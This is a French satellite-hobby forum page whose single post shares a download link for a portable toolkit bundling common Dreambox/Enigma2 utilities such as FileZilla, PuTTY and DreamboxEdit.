			<img src='https://larashare.net/uploads/monthly_2026_01/gettyimages-160306742-612x612.jpg.7d22d70a6e385dcf5b09b249c7b000f5.jpg' class='ipsCoverPhoto__image' data-action="toggleCoverPhoto" alt='' loading='lazy'>
		</div>
	
	
</div>




<div class="ipsCoverPhotoMeta">
	
		<div class="ipsCoverPhoto__avatar">
			

<a href='https://larashare.net/clubs/2-satellite/' class='ipsUserPhoto ipsUserPhoto--fluid cClubIcon '>
	
		<img src='https://larashare.net/uploads/monthly_2026_01/192.png.fbca76687597477ee2e0c47594fc7a48.png' alt='Satellite' loading='lazy'>
	
</a>
			<!--
			
			-->
		</div>
		<div class="ipsCoverPhoto__titles">
			<div class="ipsCoverPhoto__title">
				<h2>
					<a href="https://larashare.net/clubs/2-satellite/" title="Satellite">Satellite</a>
				</h2>
				<div class="ipsBadges" data-ips-hook="badges">
				    
				</div>
			</div>
			<div class="ipsCoverPhoto__subTitle">
				<ul class="ipsList ipsList--sep" data-ips-hook="clubHeaderLinks">
					<li>Club ouvert</li>
					
						<li>7 membres</li>
					
					
					
					
				</ul>
			</div>
		</div>
	
		<div class="ipsCoverPhoto__buttons cClubControls__moderate">
			<a href="#" data-action="saveClubmenu" class="ipsHide ipsButton ipsButton--small ipsButton--positive">Enregistrer</a>
			<ul class="ipsButtons">
			    
			    
			</ul>
		</div>
	
</div>
		<div id="elClubControls">
			<div class="cClubControls__tabs">
				<i-tabs class="ipsTabs ipsTabs--stretch" id="ipsTabs_club" data-ipstabbar data-ipstabbar-disablenav data-controller="core.front.clubs.navbar" data-clubid="2">
					<div role="tablist" data-club-menu>
						
							<a href="https://larashare.net/clubs/2-satellite/?do=overview" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_club_home_panel" aria-selected="false" data-tab="club_home">Vue d’ensemble</a>
						
							<a href="https://larashare.net/clubs/2-satellite/?do=members" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_club_members_panel" aria-selected="false" data-tab="club_members">Membres</a>
						
							<a href="https://larashare.net/forum/148-test-aides/" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_2_panel" aria-selected="false" data-tab="2">Test &amp; Aides</a>
						
							<a href="https://larashare.net/forum/149-vu-qr/" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_3_panel" aria-selected="false" data-tab="3">VU+ Q/R</a>
						
							<a href="https://larashare.net/forum/150-vu-tutoriels/" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_4_panel" aria-selected="false" data-tab="4">VU+ Tutoriels</a>
						
							<a href="https://larashare.net/forum/151-dreambox-qr/" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_5_panel" aria-selected="false" data-tab="5">Dreambox Q/R</a>
						
							<a href="https://larashare.net/forum/152-dreambox-tutostools/" class="ipsTabs__tab" role="tab" aria-controls="ipsTabs_club_6_panel" aria-selected="true" data-tab="6">Dreambox Tutos/tools</a>
						
					</div>
					
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
				</i-tabs>
				<div id="elClubTabs_tab_content" class="ipsTabs__panels ipsHide">
					
						<div id="ipsTabs_club_club_home_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_club_members_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_2_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_3_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_4_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_5_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
						<div id="ipsTabs_club_6_panel" class="ipsTabs__panel" role="tabpanel" hidden></div>
					
				</div>
			</div>
		</div>
	</div>


	
	<div id="elClubContainer" class="i-display_contents">


<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Trousse d&#039;outils PurE2</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_1334088260" popovertarget="elShareItem_1334088260_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Partager</span>
    </button>
    <i-dropdown popover id="elShareItem_1334088260_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://larashare.net/topic/20728-trousse-doutils-pure2/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://larashare.net/topic/20728-trousse-doutils-pure2/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://larashare.net/topic/20728-trousse-doutils-pure2/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Trousse+d%27outils+PurE2%20-%20https%3A%2F%2Flarashare.net%2Ftopic%2F20728-trousse-doutils-pure2%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarashare.net%2Ftopic%2F20728-trousse-doutils-pure2%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flarashare.net%2Ftopic%2F20728-trousse-doutils-pure2%2F&amp;title=Trousse+d%27outils+PurE2" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Partager sur Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Trousse d&#039;outils PurE2' data-webShareText='Trousse d&#039;outils PurE2' data-webShareUrl='https://larashare.net/topic/20728-trousse-doutils-pure2/'>Plus d'options de partage...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='20728' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://larashare.net/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Connectez-vous pour activer le suivi">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Abonnés</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/3463-scoubidou-le-vrai/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/3463-scoubidou-le-vrai/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de Scoubidou le vrai" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/3463.thumb.jpg.690f7df2cfd781e0f77909f61c2bc18a.jpg" alt="Scoubidou le vrai" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Par 


<a href='https://larashare.net/profile/3463-scoubidou-le-vrai/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/3463-scoubidou-le-vrai/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F20728-trousse-doutils-pure2%252F' title="Aller sur le profil de Scoubidou le vrai" class="ipsUsername" translate="no">Scoubidou le vrai</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-05-08T07:56:23Z' title='08/05/2021 07:56' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 8 mai 2021</span><span class='ipsTime__short'>4 a</span></time> en <a href="https://larashare.net/forum/152-dreambox-tutostools/" class="i-font-weight_600">Dreambox Tutos/tools</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://larashare.net/topic/20728-trousse-doutils-pure2/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://larashare.net/topic/20728-trousse-doutils-pure2/" data-lastpage data-feedid="forums-ips_forums_topic-20728" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-20728">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://larashare.net/topic/20728-trousse-doutils-pure2/?csrfKey=033cf1c3405c8558291be3404eff8ee4&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-129538"></a>
<div id="comment-129538"></div>
<article data-ips-hook="postWrapper" id="elComment_129538" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/3463-scoubidou-le-vrai/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/3463-scoubidou-le-vrai/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de Scoubidou le vrai" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/3463.thumb.jpg.690f7df2cfd781e0f77909f61c2bc18a.jpg" alt="Scoubidou le vrai" loading="lazy">
	</a>

				
				
					
<img src='https://larashare.net/uploads/monthly_2025_12/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://larashare.net/profile/3463-scoubidou-le-vrai/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/3463-scoubidou-le-vrai/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F20728-trousse-doutils-pure2%252F' title="Aller sur le profil de Scoubidou le vrai" class="ipsUsername" translate="no">Scoubidou le vrai</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Membres
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://larashare.net/profile/3463-scoubidou-le-vrai/content/" rel="nofollow" title="Messages" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">25</span>
								<span data-i-el="label">messages</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://larashare.net/profile/3463-scoubidou-le-vrai/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">21</span>
									<span data-i-el="label">Réputation</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-20728">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://larashare.net/profile/3463-scoubidou-le-vrai/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://larashare.net/profile/3463-scoubidou-le-vrai/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Aller sur le profil de Scoubidou le vrai" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://larashare.net/uploads/monthly_2025_12/3463.thumb.jpg.690f7df2cfd781e0f77909f61c2bc18a.jpg" alt="Scoubidou le vrai" loading="lazy">
	</a>

				
					
<img src='https://larashare.net/uploads/monthly_2025_12/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://larashare.net/profile/3463-scoubidou-le-vrai/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://larashare.net/profile/3463-scoubidou-le-vrai/?do=hovercard&amp;referrer=https%253A%252F%252Flarashare.net%252Ftopic%252F20728-trousse-doutils-pure2%252F' title="Aller sur le profil de Scoubidou le vrai" class="ipsUsername" translate="no">Scoubidou le vrai</a>
					
						<span class="ipsEntry__group">
							
								Membres
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posté(e) <time datetime='2021-05-08T07:56:23Z' title='08/05/2021 07:56' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 8 mai 2021</span><span class='ipsTime__short'>4 a</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-129538" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://larashare.net/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3463&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-129538' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-129538_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-20728" data-commentapp="forums" data-commenttype="forums" data-commentid="129538" data-quotedata="{&quot;userid&quot;:3463,&quot;username&quot;:&quot;Scoubidou le vrai&quot;,&quot;timestamp&quot;:1620460583,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:20728,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:129538}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Posté(e) <time datetime='2021-05-08T07:56:23Z' title='08/05/2021 07:56' data-short='4 a' class='ipsTime ipsTime--long'><span class='ipsTime__long'>le 8 mai 2021</span><span class='ipsTime__short'>4 a</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>Salut</p><p> </p><p>
Version portable - Tester et ok</p><p> </p><p>
<strong><em>purE2 Tool_Kit v0.5 Portable</em></strong></p><p> </p><p>
<img alt="2.png" src="https://hebergimages.com/Heberge/images/2021/05/08/2.png" loading="lazy"></p><p> </p><p>
Größe: 185 MB</p><p> </p><p>
Sprache: Englisch / Deutsch</p><p> </p><p>
Format: Portable exe. / winRar</p><p> </p><p>
Plattform: Windows / all</p><p> </p><p>
Hoster: Source-Center</p><p> </p><p>
créé par umbra ©</p><p> </p><p>
NO PASSWORD</p><p> </p><p>
divers paramètres v0.5</p><p> </p><p>
FileZilla_____Upgrade</p><p> </p><p>
FreeCommander</p><p> </p><p>
TotalCommander</p><p> </p><p>
SpeedComander</p><p> </p><p>
DCC-E2 v2.30</p><p> </p><p>
-------</p><p> </p><p>
Notepad ++ _____Upgrade</p><p> </p><p>
PSPad</p><p> </p><p>
Gedit</p><p> </p><p>
Sublime Text</p><p> </p><p>
Poedit____Upgrade</p><p> </p><p>
--- ----</p><p> </p><p>
PuTTY</p><p> </p><p>
invite de commande</p><p> </p><p>
-------</p><p> </p><p>
eSettings +</p><p> </p><p>
DreamboxEdit</p><p> </p><p>
DogSettings</p><p> </p><p>
<a href="http://ul.to/y8nzh069" rel="external nofollow">purE2 Tool_Kit v0.5 Portabl…rar (177,45 MB) - uploaded.net</a></p><p> </p><p> </p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Like">
					
							<span>
								<img src='https://larashare.net/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="033cf1c3405c8558291be3404eff8ee4" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_2097129018" popovertarget="elShareItem_2097129018_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Partager</span>
    </button>
    <i-dropdown popover id="elShareItem_2097129018_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://larashare.net/topic/20728-trousse-doutils-pure2/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://larashare.net/topic/20728-trousse-doutils-pure2/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://larashare.net/topic/20728-trousse-doutils-pure2/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Trousse+d%27outils+PurE2%20-%20https%3A%2F%2Flarashare.net%2Ftopic%2F20728-trousse-doutils-pure2%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Share on Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flarashare.net%2Ftopic%2F20728-trousse-doutils-pure2%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Flarashare.net%2Ftopic%2F20728-trousse-doutils-pure2%2F&amp;title=Trousse+d%27outils+PurE2" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Partager sur Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Trousse d&#039;outils PurE2' data-webShareText='Trousse d&#039;outils PurE2' data-webShareUrl='https://larashare.net/topic/20728-trousse-doutils-pure2/'>Plus d'options de partage...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='20728' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://larashare.net/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Connectez-vous pour activer le suivi">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Abonnés</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://larashare.net/forum/152-dreambox-tutostools/" title="Aller sur Dreambox Tutos/tools" rel="parent">
				<span class="ipsPager_type">Aller sur la liste des sujets</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->



	</div>


									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/" itemprop="item">
						<span itemprop="name">Clubs </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/2-satellite/" itemprop="item">
						<span itemprop="name">Satellite </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/152-dreambox-tutostools/" itemprop="item">
						<span itemprop="name">Dreambox Tutos/tools </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Trousse d&#039;outils PurE2</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


	
		<div class='chatBar mobileFooter right ' data-controller='bim.chatbox.bar'>
			
			
		</div>
	


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Mode clair">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Mode clair</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Langue <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//larashare.net/language/?csrfKey=033cf1c3405c8558291be3404eff8ee4" method="post" class="iDropdown__content">
							<input type="hidden" name="ref" value="aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzIwNzI4LXRyb3Vzc2UtZG91dGlscy1wdXJlMi8=">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English (USA) </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="3" aria-selected="true" ><i class="ipsFlag ipsFlag-fr"></i> Français (Défaut)</button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
		
		
		
		<li><a rel="nofollow" href="https://larashare.net/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user"></span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>


<!--CT: Button TOP-->


<style>
  :root{
    --topper-size: 48px;
    --topper-size-mobile: 40px;

    --topper-bg: #111827;
    --topper-bg-hover: #0f172a;
    --topper-icon: #ffffff;
    --topper-opacity: 0.9;

    --topper-x: 24px;
    --topper-y: 24px;
    --topper-y-mobile: 32px;

    /* progress ring customization */
    --topper-prog-color: #ffffff;
    --topper-prog-track-color: #ffffff;
    --topper-prog-width: 2px;
    --topper-prog-track-opacity: 0.35;

    /* extra clearance when installed as Android PWA (set via JS if applicable) */
    --pwa-extra: 0px;
  }

  /* Light mode fallback like v1 */
  :root[data-theme="light"]{
    --topper-bg:#f3f4f6;
    --topper-bg-hover:#e5e7eb;
    --topper-icon:#111827;
  }

  .topper-wrap{position:fixed;z-index:2147483000;display:none;pointer-events:none;}
  .topper-wrap.pos-br{right:var(--topper-x);bottom:var(--topper-y);}
  .topper-wrap.pos-bl{left:var(--topper-x);bottom:var(--topper-y);}
  .topper-wrap.pos-tr{right:var(--topper-x);top:var(--topper-y);}
  .topper-wrap.pos-tl{left:var(--topper-x);top:var(--topper-y);}

  .topper-stack{display:flex;flex-direction:column;align-items:center;gap:12px;pointer-events:none;}

  .topper-btn{
    width:var(--topper-size);height:var(--topper-size);
    border-radius:50%;
    background:var(--topper-bg);color:var(--topper-icon);opacity:var(--topper-opacity);
    display:inline-flex;align-items:center;justify-content:center;
    border:0!important;outline:0!important;-webkit-appearance:none;appearance:none;
    cursor:pointer;pointer-events:auto;position:relative;
    box-shadow:0 8px 24px rgba(0,0,0,.25);
    transition:transform .18s ease,background .18s ease,opacity .18s ease,box-shadow .18s ease;
  }
  .topper-btn:hover,.topper-btn:focus-visible{background:var(--topper-bg-hover);transform:translateY(-2px);opacity:1;}
  .topper-btn::-moz-focus-inner{border:0;}
  .topper-btn svg{width:55%;height:55%;display:block;fill:none;stroke:currentColor;stroke-width:2.25;stroke-linecap:round;stroke-linejoin:round;}

  /* progress ring (thin, outside edge) */
  .topper-ring{position:absolute;inset:-1px;border-radius:inherit;overflow:hidden;pointer-events:none;}
  .topper-ring svg{position:absolute;width:100%;height:100%;transform:rotate(-90deg);}
  .topper-ring circle{fill:none;stroke-width:var(--topper-prog-width);}
